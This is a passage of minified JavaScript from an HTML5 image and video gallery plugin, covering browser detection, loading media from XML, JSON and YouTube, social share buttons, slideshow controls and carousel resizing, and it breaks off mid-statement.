this.options.html5VideoSupported=!!document.createElement("video").canPlayType;this.options.isChrome=null!=navigator.userAgent.match(/Chrome/i);this.options.isFirefox=null!=navigator.userAgent.match(/Firefox/i);this.options.isOpera=null!=navigator.userAgent.match(/Opera/i)||null!=navigator.userAgent.match(/OPR\//i);this.options.isSafari=null!=navigator.userAgent.match(/Safari/i);this.options.isIE11=null!=navigator.userAgent.match(/Trident\/7/)&&null!=navigator.userAgent.match(/rv:11/);this.options.isIE=null!=navigator.userAgent.match(/MSIE/i)&&!this.options.isOpera;this.options.isIE10=null!=navigator.userAgent.match(/MSIE 10/i)&&!this.options.isOpera;this.options.isIE9=null!=navigator.userAgent.match(/MSIE 9/i)&&!this.options.isOpera;this.options.isIE8=null!=navigator.userAgent.match(/MSIE 8/i)&&!this.options.isOpera;this.options.isIE7=null!=navigator.userAgent.match(/MSIE 7/i)&&!this.options.isOpera;this.options.isIE6=null!=navigator.userAgent.match(/MSIE 6/i)&&!this.options.isOpera;this.options.isIE678=this.options.isIE6||this.options.isIE7||this.options.isIE8;this.options.isIE6789=this.options.isIE6||this.options.isIE7||this.options.isIE8||this.options.isIE9;this.options.isAndroid=null!=navigator.userAgent.match(/Android/i);this.options.isIPad=null!=navigator.userAgent.match(/iPad/i);this.options.isIPhone=null!=navigator.userAgent.match(/iPod/i)||null!=navigator.userAgent.match(/iPhone/i);this.options.isIOS=this.options.isIPad||this.options.isIPhone;this.options.isMobile=this.options.isAndroid||this.options.isIPad||this.options.isIPhone;this.options.isIOSLess5=this.options.isIPad&&this.options.isIPhone&&(null!=navigator.userAgent.match(/OS 4/i)||null!=navigator.userAgent.match(/OS 3/i));this.options.supportCSSPositionFixed=!this.options.isIE6&&!this.options.isIOSLess5;this.eStart=(this.isTouch="ontouchstart"in window)?"touchstart":"mousedown";this.eMove=this.isTouch?"touchmove":"mousemove";this.eCancel=this.isTouch?"touchcancel":"mouseup";this.eClick="click";a=document.createElement("video");this.options.canplaymp4=a&&a.canPlayType&&a.canPlayType("video/mp4").replace(/no/,"");this.slideshowTimeout=null;this.looptimes=0;this.updateCarouselTimeout=null;this.disableupdatecarousel=!1;this.hideToolboxTimeout=this.hideTitleTimeout=null;this.isHd=this.options.hddefault;this.isHTML5=!1;this.elemArray=[];b(".html5gallery-loading").hide();this.container.children().hide();this.container.css({display:"block",position:"relative"});this.options.googlefonts&&0<this.options.googlefonts.length&&(a="https://fonts.googleapis.com/css?family="+this.options.googlefonts,c=document.createElement("link"),c.setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",a),document.getElementsByTagName("head")[0].appendChild(c));this.initData(this.processElemArray)};e.prototype={getParams:function(){for(var a={},b=window.location.search.substring(1).split("&"),d=0;d<b.length;d++){var j=b[d].split("=");j&&2==j.length&&(a[j[0].toLowerCase()]=unescape(j[1]))}
return a},init:function(a){if(a.options.random)
for(var c=a.elemArray.length-1;0<c;c--){var d=Math.floor(Math.random()*c),j=a.elemArray[c];a.elemArray[c]=a.elemArray[d];a.elemArray[d]=j}
a.initYoutubeApi();a.options.showcarousel=(1<a.elemArray.length||a.options.showcarouselforsingle)&&a.options.showcarousel;a.options.watermarkcode="";a.options.fv?a.options.watermarkcode="<a style='text-decoration:none;' target='_blank' href='"+a.options.freelink+"' >":0<a.options.watermarklink.length&&(a.options.watermarkcode="<a style='text-decoration:none;' target='_blank' href='"+a.options.watermarklink+"' >");a.options.watermarkcode+="<div "+(a.options.fv?"":"class='html5gallery-watermark-"+a.id+"' ")+"style='"+(a.options.fv?"display:none;visibility:visible;position:absolute;top:10px;left:10px;width:170px;height:18px;line-height:18px;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fff;color:#333;font-size:12px;font-family:Arial,Helvetica,sans-serif;":0<a.options.watermark.length?"display:block;position:absolute;top:0px;left:0px;":"display:none;")+"' >";a.options.fv?a.options.watermarkcode+=a.options.fvm:0<a.options.watermark.length&&(a.options.watermarkcode+="<img src='"+a.options.watermark+"' />");a.options.watermarkcode+="</div>";if(a.options.fv||0<a.options.watermarklink.length)a.options.watermarkcode+="</a>";a.createStyle();a.createMarkup();a.createImageToolbox();0>=a.elemArray.length||(a.createSliderTimeout(),a.createEvents(),a.loadCarousel(),a.savedElem=-1,a.curElem=-1,a.nextElem=-1,a.prevElem=-1,a.isPaused=!a.options.autoslide,a.isFullscreen=!1,a.isVideoPlaying=!1,a.showingPoster=!1,a.disableTouchSwipe=!1,a.createSocial(!1),c=a.getParams(),d=0,c.html5galleryid&&c.html5galleryid in a.elemArray&&(d=c.html5galleryid),c.galleryshareid&&c.galleryshareid in a.elemArray&&(d=c.galleryshareid),a.slideRun(d),a.options.responsive&&(a.resizeGallery(),b(window).resize(function(){if(a.options.isMobile&&!a.options.mobileresizeevent)b(window).on("orientationchange",function(){a.resizeGallery()});else a.resizeGallery()})))},resizeGallery:function(){switch(this.options.skin){case"vertical":case"showcase":this.resizeStyleVertical();break;default:this.resizeStyleDefault()}
this.resizeImageToolbox()},absoluteUrl:function(a){var b=document.createElement("a");b.href=a;return b.protocol+"//"+b.host+b.pathname+b.search+b.hash},createSocial:function(a){this.options.initsocial&&b("head").append('<link rel="stylesheet" href="'+this.options.jsfolder+'icons/css/fontello.css" type="text/css" />');if(this.options.showsocial){var c=this;b("head").append("<style type='text/css' data-creator='html5gallery'>.html5gallery-rotate { border-radius:50%; -webkit-transition:-webkit-transform .4s ease-in; transition: transform .4s ease-in; } .html5gallery-rotate:hover { -webkit-transform: rotate(360deg); transform: rotate(360deg); }</style>");var d="<div",d=a?d+(' class="html5gallery-fullscreen-social-'+this.id+'" style="display:none;'+this.options.socialpositionlightbox+'"'):d+(' class="html5gallery-social-'+this.id+'" style="display:'+("mouseover"==this.options.socialmode?"none":"block")+";"+this.options.socialposition+'"'),d=d+">",j=("horizontal"==this.options.socialdirection?"display:inline-block;":"display:block;")+"margin:4px;",e="display:table-cell;width:"+this.options.socialbuttonsize+"px;height:"+this.options.socialbuttonsize+"px;font-size:"+this.options.socialbuttonfontsize+"px;border-radius:50%;color:#fff;vertical-align:middle;text-align:center;cursor:pointer;padding:0;";this.options.showfacebook&&(d+='<div class="html5gallery-social-btn-'+this.id+(this.options.socialrotateeffect?" html5gallery-rotate":"")+' html5gallery-social-facebook" style="'+j+'"><div class="mh-icon-facebook" style="'+e+'background-color:#3b5998;"></div></div>');this.options.showtwitter&&(d+='<div class="html5gallery-social-btn-'+this.id+(this.options.socialrotateeffect?" html5gallery-rotate":"")+' html5gallery-social-twitter" style="'+j+'"><div class="mh-icon-twitter" style="'+e+'background-color:#03b3ee;"></div></div>');this.options.showpinterest&&(d+='<div class="html5gallery-social-btn-'+this.id+(this.options.socialrotateeffect?" html5gallery-rotate":"")+' html5gallery-social-pinterest" style="'+j+'"><div class="mh-icon-pinterest" style="'+e+'background-color:#c92228;"></div></div>');d+='<div style="clear:both;"></div></div>';a?b(".html5gallery-fullscreen-box-"+this.id,this.$fullscreen).append(d):(b(".html5gallery-box-"+this.id,this.$gallery).append(d),"mouseover"==this.options.socialmode&&b(".html5gallery-box-"+this.id).hover(function(){b(".html5gallery-social-"+c.id).fadeIn()},function(){b(".html5gallery-social-"+c.id).fadeOut()}));b(".html5gallery-social-btn-"+this.id).click(function(){var a=window.location.href+(0>window.location.href.indexOf("?")?"?":"&")+"galleryshareid="+c.elemArray[c.curElem][0],d=c.elemArray[c.curElem][7],j=c.absoluteUrl(c.elemArray[c.curElem][2]),e=5==c.elemArray[c.curElem][9]||6==c.elemArray[c.curElem][9]||7==c.elemArray[c.curElem][9]||8==c.elemArray[c.curElem][9]||9==c.elemArray[c.curElem][9]||10==c.elemArray[c.curElem][9]||11==c.elemArray[c.curElem][9];e&&c.elemArray[c.curElem][12]&&(j=c.absoluteUrl(c.elemArray[c.curElem][12]));b(this).hasClass("html5gallery-social-facebook")?window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(a)+"&t="+encodeURIComponent(d),"_blank"):b(this).hasClass("html5gallery-social-twitter")?window.open("https://twitter.com/share?url="+encodeURIComponent(a)+"&text="+encodeURIComponent(d),"_blank"):b(this).hasClass("html5gallery-social-pinterest")&&window.open("https://pinterest.com/pin/create/bookmarklet/?media="+encodeURIComponent(j)+"&url="+encodeURIComponent(a)+"&description="+encodeURIComponent(d)+"&is_video="+(e?"true":"false"),"_blank");return!1})}},checkMK:function(){if(this.options.fv){var a=b(".html5gallery-elem-"+this.id,this.container),c=b('a[href="'+this.options.freelink+'"]',a);if(0>a.text().indexOf(this.options.fvm)||0>c.length)a.append("<a style='text-decoration:none;' target='_blank' href='"+this.options.freelink+"' ><div style='display:none;visibility:visible;position:absolute;top:10px;left:10px;width:170px;height:18px;line-height:18px;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fff;color:#333;font-size:12px;font-family:Arial,Helvetica,sans-serif;'>"+this.options.fvm+"</div></a>");else if(a=c.find("div"),"none"==c.css("display")||"hidden"==c.css("visibility")||8>parseInt(c.css("font-size"))||"none"==a.css("display")||"hidden"==a.css("visibility")||8>parseInt(a.css("font-size")))c.attr({style:(c.attr("style")||"")+"display:block!important;visibility:visible!important;font-size:12px!important;"}),a.attr({style:a.attr("style")+"display:block!important;visibility:visible!important;font-size:12px!important;"})}},initData:function(a){this.elemArray=[];if(this.options.src&&0<this.options.src.length){var c=this.options.mediatype?this.options.mediatype:this.checkType(this.options.src);this.elemArray.push([0,"",this.options.src,this.options.webm,this.options.ogg,"","",this.options.title?this.options.title:"",this.options.title?this.options.title:"",c,this.options.width,this.options.height,this.options.poster,this.options.hd,this.options.hdogg,this.options.hdwebm]);this.readTags();a(this)}else if(this.options.xml&&0<this.options.xml.length){this.options.xmlnocache&&(this.options.xml+=0>this.options.xml.indexOf("?")?"?":"&",this.options.xml+=Math.random());var d=this;b.ajax({type:"GET",url:this.options.xml,dataType:"xml",success:function(c){b(c).find("slide").each(function(a){var c=b(this).find("title").text(),j=b(this).find("description").text()?b(this).find("description").text():b(this).find("information").text();c||(c="");j||(j="");var e=b(this).find("mediatype").text()?b(this).find("mediatype").text():d.checkType(b(this).find("file").text());d.elemArray.push([b(this).find("id").length?b(this).find("id").text():a,b(this).find("thumbnail").text(),b(this).find("file").text(),b(this).find("file-ogg").text(),b(this).find("file-webm").text(),b(this).find("link").text(),b(this).find("linktarget").text(),c,j,e,b(this).find("width").length&&!isNaN(parseInt(b(this).find("width").text()))?parseInt(b(this).find("width").text()):d.options.width,b(this).find("height").length&&!isNaN(parseInt(b(this).find("height").text()))?parseInt(b(this).find("height").text()):d.options.height,b(this).find("poster").text(),b(this).find("hd").text(),b(this).find("hdogg").text(),b(this).find("hdwebm").text(),b(this).find("duration").text(),b(this).find("lightboxwidth").text(),b(this).find("lightboxheight").text(),b(this).find("youtubeapikey").text(),b(this).find("youtubeplaylistid").text(),b(this).find("youtubeplaylistmaxresults").text(),"true"==b(this).find("lightbox").text().toLowerCase()])});d.readTags();a(d)}})}else this.options.remote&&0<this.options.remote.length?(d=this,b.getJSON(this.options.remote,function(b){for(var c=0;c<b.length;c++){var e=b[c].mediatype?b[c].mediatype:d.checkType(b[c].file);d.elemArray.push([c,b[c].thumbnail,b[c].file,b[c].fileogg,b[c].filewebm,b[c].link,b[c].linktarget,b[c].title,b[c].description,e,b[c].width&&!isNaN(parseInt(b[c].width))?parseInt(b[c].width):d.options.width,b[c].height&&!isNaN(parseInt(b[c].height))?parseInt(b[c].height):d.options.height,b[c].poster,b[c].hd,b[c].hdogg,b[c].hdwebm,b[c].duration,b[c].lightboxwidth,b[c].lightboxheight,b[c].youtubeapikey,b[c].youtubeplaylistid,b[c].youtubeplaylistmaxresults,b[c].lightbox])}
d.readTags();a(d)})):this.options.youtubechannel?(c={alt:"json",v:2,orderby:this.options.youtubechannel.orderby?this.options.youtubechannel.orderby:"published","start-index":this.options.youtubechannel["start-index"]?this.options.youtubechannel["start-index"]:1,"max-results":this.options.youtubechannel["max-results"]?this.options.youtubechannel["max-results"]:10},this.options.youtubechannel.author?c.author=this.options.youtubechannel.author:this.options.youtubechannel.q&&(c.q=this.options.youtubechannel.q),c="https://gdata.youtube.com/feeds/api/videos?"+b.param(c),d=this,b.getJSON(c,function(b){if(b&&b.feed&&b.feed.entry)
for(var c=1;c<b.feed.entry.length;c++)d.elemArray.push([c,"https://img.youtube.com/vi/"+b.feed.entry[c].media$group.yt$videoid.$t+"/0.jpg",b.feed.entry[c].media$group.media$player.url,null,null,null,null,b.feed.entry[c].media$group.media$title.$t,b.feed.entry[c].media$group.media$description.$t,9,640,480,"https://img.youtube.com/vi/"+b.feed.entry[c].media$group.yt$videoid.$t+"/0.jpg",null,null,null,null]);d.readTags();a(d)})):this.options.youtubeapikey&&this.options.youtubeplaylistid?(d=this,this.getYouTubePlaylist(this.options.youtubeapikey,this.options.youtubeplaylistid,this.options.youtubeplaylistmaxresults,-1,function(){d.readTags();a(d)},this,null)):(this.readTags(),a(this))},readTags:function(){var a=this;(b("img.html5galleryimg",this.container).length?b("img.html5galleryimg",this.container):b("img",this.container)).each(function(){var c=b(this).attr("src");c||(c=b(this).get(0).src);for(var d=a.options.lazyloadtags.split(","),e=0;e<d.length;e++)
if(b(this).data(d[e])&&0<b(this).data(d[e]).length){c=b(this).data(d[e]);break}
var d=c,e=b(this).data("title")?b(this).data("title"):b(this).attr("alt"),f=b(this).data("description")?b(this).data("description"):b(this).data("information");e||(e="");f||(f="");var h=a.options.width,l=a.options.height,g=b(this).data("duration")?b(this).data("duration"):0,t=null,q=null,k=null,m=null,n=null,s=null,p=null,u=null,v=null,x=null,w=null,y=null,A=null,D=!1;b(this).parent().is("a")&&(d=b(this).parent().attr("href"),t=b(this).parent().data("ogg"),q=b(this).parent().data("webm"),k=b(this).parent().data("link"),m=b(this).parent().data("linktarget"),n=b(this).parent().data("poster"),isNaN(b(this).parent().data("width"))||(h=b(this).parent().data("width")),isNaN(b(this).parent().data("height"))||(l=b(this).parent().data("height")),s=b(this).parent().data("hd"),p=b(this).parent().data("hdogg"),u=b(this).parent().data("hdwebm"),v=b(this).parent().data("lightboxwidth"),x=b(this).parent().data("lightboxheight"),w=b(this).parent().data("youtubeapikey"),y=b(this).parent().data("youtubeplaylistid"),A=b(this).parent().data("youtubeplaylistmaxresults"),D=b(this).parent().hasClass("html5gallerylightbox"));var B=b(this).parent().data("mediatype")?b(this).parent().data("mediatype"):a.checkType(d);a.elemArray.push([a.elemArray.length,c,d,t,q,k,m,e,f,B,h,l,n,s,p,u,g,v,x,w,y,A,D])})},getYouTubePlaylist:function(a,c,d,e,f,h,l){0<=e&&h.elemArray.splice(e,1);var g="https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&playlistId="+c+"&key="+a;d&&(g=50<d?g+"&maxResults=50":g+("&maxResults="+d));l&&(g+="&pageToken="+l);var t=!0;b.getJSON(g,function(b){if(b&&b.items)
for(var g=0;g<b.items.length;g++){var l=b.items[g].snippet.resourceId.videoId,k="https://img.youtube.com/vi/"+l+"/0.jpg";h.options.youtubeplaylistusemaxres&&(b.items[g].snippet.thumbnails&&b.items[g].snippet.thumbnails.maxres)&&(k=b.items[g].snippet.thumbnails.maxres.url);l=[g,"https://img.youtube.com/vi/"+l+"/0.jpg","https://www.youtube.com/embed/"+l,null,null,null,null,b.items[g].snippet.title,b.items[g].snippet.description,9,640,480,k,null,null,null,null];0<=e?(h.elemArray.splice(e,0,l),e++):h.elemArray.push(l)}
b&&(b.nextPageToken&&d&&50<d)&&(t=!1,h.getYouTubePlaylist(a,c,d-50,e,f,h,b.nextPageToken))}).always(function(){t&&f(h)})},processElemArray:function(a){for(var b=!1,d=0;d<a.elemArray.length;d++)
if(13==a.elemArray[d][9]&&a.elemArray[d][19]&&a.elemArray[d][20]){b=!0;break}
b?a.getYouTubePlaylist(a.elemArray[d][19],a.elemArray[d][20],a.elemArray[d][21],d,a.processElemArray,a,null):a.init(a)},createMarkup:function(){this.$gallery=jQuery("<div class='html5gallery-container-"+this.id+"'><div class='html5gallery-box-"+this.id+"'><div class='html5gallery-elem-"+this.id+"'></div><div class='html5gallery-title-"+this.id+"'></div><div class='html5gallery-timer-"+this.id+"'></div><div class='html5gallery-viral-"+this.id+"'></div><div class='html5gallery-toolbox-"+this.id+"'><div class='html5gallery-toolbox-bg-"+this.id+"'></div><div class='html5gallery-toolbox-buttons-"+this.id+"'><div class='html5gallery-play-"+this.id+"'></div><div class='html5gallery-pause-"+this.id+"'></div><div class='html5gallery-left-"+this.id+"'></div><div class='html5gallery-right-"+this.id+"'></div><div class='html5gallery-lightbox-"+this.id+"'></div></div></div></div><div class='html5gallery-car-"+this.id+"'><div class='html5gallery-car-list-"+this.id+"'><div class='html5gallery-car-mask-"+this.id+"'><div class='html5gallery-thumbs-"+this.id+"'></div></div><div class='html5gallery-car-slider-bar-"+this.id+"'><div class='html5gallery-car-slider-bar-top-"+this.id+"'></div><div class='html5gallery-car-slider-bar-middle-"+this.id+"'></div><div class='html5gallery-car-slider-bar-bottom-"+this.id+"'></div></div><div class='html5gallery-car-left-"+this.id+"'></div><div class='html5gallery-car-right-"+this.id+"'></div><div class='html5gallery-car-slider-"+this.id+"'></div></div></div></div>");this.$gallery.appendTo(this.container);this.options.socialurlforeach||this.createSocialMedia();this.options.googleanalyticsaccount&&!window._gaq&&(window._gaq=window._gaq||[],window._gaq.push(["_setAccount",this.options.googleanalyticsaccount]),window._gaq.push(["_trackPageview"]),b.getScript("https://ssl.google-analytics.com/ga.js"))},createSocialMedia:function(){b(".html5gallery-viral-"+this.id,this.$gallery).empty();var a=window.location.href;this.options.socialurlforeach&&(a+=(0>window.location.href.indexOf("?")?"?":"&")+"html5galleryid="+this.elemArray[this.curElem][0]);if(this.options.showsocialmedia&&this.options.showfacebooklike){var c="<div style='display:block; float:left; width:110px; height:21px;'><iframe src='https://www.facebook.com/plugins/like.php?href=",c=this.options.facebooklikeurl&&0<this.options.facebooklikeurl.length?c+encodeURIComponent(this.options.facebooklikeurl):c+a;b(".html5gallery-viral-"+this.id,this.$gallery).append(c+"&amp;send=false&amp;layout=button_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21' scrolling='no' frameborder='0' style='border:none;;overflow:hidden; width:110px; height:21px;' allowTransparency='true'></iframe></div>")}
this.options.showsocialmedia&&this.options.showtwitter&&(c="<div style='display:block; float:left; width:110px; height:21px;'><a href='https://twitter.com/share' class='twitter-share-button'",c=this.options.twitterurl&&0<this.options.twitterurl.length?c+(" data-url='"+this.options.twitterurl+"'"):c+(" data-url='"+a+"'"),this.options.twitterusername&&0<this.options.twitterusername.length&&(c+=" data-via='"+this.options.twittervia+"' data-related='"+this.options.twitterusername+"'"),b(".html5gallery-viral-"+this.id,this.$gallery).append(c+">Tweet</a></div>"),b.getScript("https://platform.twitter.com/widgets.js"));this.options.showsocialmedia&&this.options.showgoogleplus&&(c="<div style='display:block; float:left; width:100px; height:21px;'><div class='g-plusone' data-size='medium'",c=this.options.googleplusurl&&0<this.options.googleplusurl.length?c+(" data-href='"+this.options.googleplusurl+"'"):c+(" data-href='"+a+"'"),b(".html5gallery-viral-"+this.id,this.$gallery).append(c+"></div></div>"),b.getScript("https://apis.google.com/js/plusone.js"))},playGallery:function(){b(".html5gallery-play-"+this.id,this.$gallery).hide();b(".html5gallery-pause-"+this.id,this.$gallery).show();this.isPaused=!1;this.slideshowTimeout.setInterval(this.elemArray[this.curElem][16]?this.elemArray[this.curElem][16]:this.options.slideshowinterval);this.slideshowTimeout.start();b(".html5gallery-timer-"+this.id,this.$gallery).css({width:0})},pauseGallery:function(){b(".html5gallery-play-"+this.id,this.$gallery).show();b(".html5gallery-pause-"+this.id,this.$gallery).hide();this.isPaused=!0;this.slideshowTimeout.stop();b(".html5gallery-timer-"+this.id,this.$gallery).css({width:0})},createSliderTimeout:function(){var a=this;a.slideshowTimeout=new HTML5GalleryTimer(a.options.slideshowinterval,function(){a.slideRun(-1)},a.options.showtimer?function(b){a.updateTimer(b)}:null);a.options.pauseonmouseover&&b(".html5gallery-elem-"+this.id,this.$gallery).hover(function(){a.isPaused||a.slideshowTimeout.pause()},function(){a.isPaused||a.slideshowTimeout.resume(!1)})},updateTimer:function(a){this.isFullscreen?(a=Math.max(0,Math.floor(b(".html5gallery-fullscreen-elem-wrapper-"+this.id,this.$fullscreen).width()*a)),b(".html5gallery-fullscreen-timer-"+this.id,this.$fullscreen).css({width:a+"px"})):(a=Math.max(0,Math.floor(b(".html5gallery-elem-"+this.id,this.$gallery).width()*a)),b(".html5gallery-timer-"+this.id,this.$gallery).css({width:a+"px"}))},createEvents:function(){var a=this;b(".html5gallery-play-"+this.id,this.$gallery).click(function(){a.playGallery()});b(".html5gallery-pause-"+this.id,this.$gallery).click(function(){a.pauseGallery()});b(".html5gallery-lightbox-"+this.id,this.$gallery).click(function(){a.goFullscreen()});b(".html5gallery-left-"+this.id,this.$gallery).click(function(){a.slideRun(-2,!0)});b(".html5gallery-right-"+this.id,this.$gallery).click(function(){a.slideRun(-1,!0)});if(a.options.enabletouchswipe){var c=a.options.isAndroid&&a.options.enabletouchswipeonandroid?!0:!1;b(".html5gallery-box-"+this.id,this.$gallery).touchSwipe({preventWebBrowser:c,swipeLeft:function(){a.disableTouchSwipe||a.slideRun(-1,!0)},swipeRight:function(){a.disableTouchSwipe||a.slideRun(-2,!0)}})}
if(!("ontouchstart"in window)||!a.options.disablehovereventontouch)b(".html5gallery-box-"+this.id,this.$gallery).mousemove(function(){if("mouseover"==a.options.imagetoolboxmode){var c=a.elemArray[a.curElem][9];("always"==a.options.showimagetoolbox||"image"==a.options.showimagetoolbox&&1==c)&&a.showimagetoolbox(c,!0)}
if(a.options.titleoverlay&&a.options.titleautohide&&(!a.options.hidetitlewhenvideoisplaying||!a.isVideoPlaying))b(".html5gallery-title-"+a.id,a.$gallery).show(),clearTimeout(a.hideTitleTimeout),a.hideTitleTimeout=setTimeout(function(){b(".html5gallery-title-"+a.id,a.$gallery).fadeOut()},3E3)}),b(".html5gallery-box-"+this.id,this.$gallery).hover(function(){a.onSlideshowOver();if("mouseover"==a.options.imagetoolboxmode){var c=a.elemArray[a.curElem][9];("always"==a.options.showimagetoolbox||"image"==a.options.showimagetoolbox&&1==c)&&a.showimagetoolbox(c)}
if(a.options.titleoverlay&&a.options.titleautohide&&(!a.options.hidetitlewhenvideoisplaying||!a.isVideoPlaying))b(".html5gallery-title-"+a.id,a.$gallery).fadeIn(),clearTimeout(a.hideTitleTimeout),a.hideTitleTimeout=setTimeout(function(){b(".html5gallery-title-"+a.id,a.$gallery).fadeOut()},3E3)},function(){"mouseover"==a.options.imagetoolboxmode&&a.hideimagetoolbox();a.options.titleoverlay&&a.options.titleautohide&&(b(".html5gallery-title-"+a.id,a.$gallery).fadeOut(),clearTimeout(a.hideTitleTimeout))});b(".html5gallery-car-left-"+this.id,this.$gallery).css({"background-position":"-"+String(2*this.options.carouselarrowwidth)+"px 0px",cursor:""});b(".html5gallery-car-left-"+this.id,this.$gallery).data("disabled",!0);b(".html5gallery-car-right-"+this.id,this.$gallery).css({"background-position":"0px 0px"});b(".html5gallery-car-left-"+this.id,this.$gallery).click(function(){b(this).data("disabled")||(a.disableupdatecarousel=!0,a.updateCarouselTimeout=setTimeout(function(){a.enableUpdateCarousel()},a.options.updatecarouselinterval),a.carouselPrev())});b(".html5gallery-car-right-"+this.id,this.$gallery).click(function(){b(this).data("disabled")||(a.disableupdatecarousel=!0,a.updateCarouselTimeout=setTimeout(function(){a.enableUpdateCarousel()},a.options.updatecarouselinterval),a.carouselNext())});b(".html5gallery-car-slider-"+this.id,this.$gallery).on("drag",function(b,c){a.disableupdatecarousel=!0;a.updateCarouselTimeout=setTimeout(function(){a.enableUpdateCarousel()},a.options.updatecarouselinterval);a.carouselSliderDrag(b,c)});b(".html5gallery-car-slider-bar-"+this.id,this.$gallery).click(function(b){a.disableupdatecarousel=!0;a.updateCarouselTimeout=setTimeout(function(){a.enableUpdateCarousel()},a.options.updatecarouselinterval);a.carouselBarClicked(b)});if("vertical"==this.options.skin||"showcase"==this.options.skin)b(".html5gallery-car-list-"+this.id,this.$gallery).on("DOMMouseScroll mousewheel wheel",function(c){c.preventDefault();var e=-1*(a.elemArray.length*(a.options.thumbheight+a.options.thumbgap)-a.options.thumbMaskHeight),f=0;c.originalEvent&&(c.originalEvent.wheelDeltaY?f=c.originalEvent.wheelDeltaY:c.originalEvent.detail?f=-40*c.originalEvent.detail:c.originalEvent.wheelDelta?f=c.originalEvent.wheelDelta:c.originalEvent.deltaY&&(f=c.originalEvent.deltaY));c=parseInt(b(".html5gallery-thumbs-"+a.id,a.$gallery).css("marginTop"))+f;0<c&&(c=0);c<e&&(c=e);e=(a.options.carouselSliderMax-a.options.carouselSliderMin)*c/e;b(".html5gallery-car-slider-"+a.id,a.$gallery).css({top:e});b(".html5gallery-thumbs-"+a.id,a.$gallery).css({marginTop:c})});"ontouchstart"in window||(b(".html5gallery-car-left-"+this.id,this.$gallery).hover(function(){b(this).data("disabled")||b(this).css({"background-position":"-"+a.options.carouselarrowwidth+"px 0px"})},function(){b(this).data("disabled")||b(this).css({"background-position":"0px 0px"})}),b(".html5gallery-car-right-"+this.id,this.$gallery).hover(function(){b(this).data("disabled")||b(this).css({"background-position":"-"+a.options.carouselarrowwidth+"px 0px"})},function(){b(this).data("disabled")||b(this).css({"background-position":"0px 0px"})}))},createStyle:function(){switch(this.options.skin){case"vertical":case"showcase":this.createStyleVertical();break;default:this.createStyleDefault()}},resizeStyleVertical:function(){if(this.container.parent()&&this.container.parent().width()){this.options.containerWidth=this.container.parent().width();this.options.totalWidth=this.options.containerWidth;this.options.showcarousel&&(this.options.carouselWidth="bottom"==this.options.carouselposition?this.options.width:this.options.thumbwidth);"bottom"==this.options.carouselposition?this.options.width=this.options.totalWidth-2*this.options.padding:(this.options.width=this.options.totalWidth-2*this.options.padding,0<this.options.carouselWidth+this.options.carouselmargin&&(this.options.width-=this.options.carouselWidth+this.options.carouselmargin));this.options.responsivefullscreen&&0<this.container.parent().height()?(this.options.containerHeight=this.container.parent().height(),this.options.totalHeight=this.options.containerHeight,this.options.height="bottom"==this.options.carouselposition?this.options.totalHeight-(this.options.headerHeight+2*this.options.padding+this.options.carouselheight):this.options.totalHeight-(this.options.headerHeight+2*this.options.padding)):(this.options.height=Math.round(this.options.width*this.options.originalHeight/this.options.originalWidth),this.options.totalHeight="bottom"==this.options.carouselposition?this.options.height+this.options.headerHeight+2*this.options.padding+this.options.carouselmargin+this.options.carouselHeight:this.options.height+this.options.headerHeight+2*this.options.padding,this.options.containerHeight=this.options.totalHeight);this.container.css({width:this.options.containerWidth,height:this.options.containerHeight});this.options.boxWidth=this.options.width;this.options.boxHeight=this.options.height+this.options.headerHeight;this.options.slideshadow&&(this.options.boxWidth+=8);if(this.options.showcarousel)
if("bottom"==this.options.carouselposition){this.options.carouselWidth=this.options.width;this.options.carouselHeight=this.options.carouselheight;this.options.carouselLeft=this.options.padding;this.options.carouselTop=this.options.height+this.options.headerHeight+2*this.options.padding;this.options.carAreaLength=this.options.carouselHeight;this.options.carouselSlider=Math.floor(this.options.carAreaLength/(this.options.thumbheight+this.options.thumbgap))<this.elemArray.length;this.options.thumbwidth=this.options.width;this.options.carouselSlider&&(this.options.thumbwidth-=20);b(".html5gallery-car-mask-"+this.id).css({width:this.options.thumbwidth+"px"});b(".html5gallery-tn-"+this.id).css({width:this.options.thumbwidth+"px"});b(".html5gallery-tn-selected-"+this.id).css({width:this.options.thumbwidth+"px"});b(".html5gallery-car-slider-bar-"+this.id).css({left:String(this.options.thumbwidth+6)+"px"});this.options.isMobile?(b(".html5gallery-car-left-"+this.id).css({left:String(this.options.thumbwidth+5)+"px"}),b(".html5gallery-car-right-"+this.id).css({left:String(this.options.thumbwidth+5)+"px"})):b(".html5gallery-car-slider-"+this.id).css({left:String(this.options.thumbwidth+5)+"px"});var a=this.options.thumbwidth-3*this.options.thumbmargin;this.options.thumbshowimage&&(a-=this.options.thumbimagewidth+2*this.options.thumbimageborder);this.options.thumbshowtitle&&b("head").append("<style type='text/css' data-creator='html5gallery'>.html5gallery-tn-title-"+this.id+" {width: "+a+"px;}</style>")}else this.options.carouselWidth=this.options.thumbwidth,this.options.carouselHeight=this.options.height+this.options.headerHeight,this.options.carTop=0,this.options.carBottom=0,this.options.carAreaLength=this.options.carouselHeight-this.options.carTop-this.options.carBottom,this.options.carouselSlider=Math.floor(this.options.carAreaLength/(this.options.thumbheight+this.options.thumbgap))<this.elemArray.length,this.options.carouselSlider&&(this.options.carouselWidth+=20,this.options.width-=20,this.options.boxWidth=this.options.width,this.options.slideshadow&&(this.options.boxWidth+=8)),"left"==this.options.carouselposition?(this.options.boxLeft=this.options.padding+this.options.carouselWidth+this.options.carouselmargin,this.options.carouselLeft=this.options.padding):this.options.carouselLeft=this.options.padding+this.options.width+this.options.carouselmargin,this.options.carouselTop=this.options.padding;b(".html5gallery-container-"+this.id).css({width:this.options.totalWidth+"px",height:this.options.totalHeight+"px"});b(".html5gallery-box-"+this.id).css({width:this.options.boxWidth+"px",height:this.options.boxHeight+"px"});a=this.elemArray[this.curElem][9];if(1==a||this.showingPoster){var c=this.showingPoster?this.elemArray[this.curElem][23]:this.elemArray[this.curElem][10],a=this.showingPoster?this.elemArray[this.curElem][24]:this.elemArray[this.curElem][11],d;if(this.isFullscreen){var 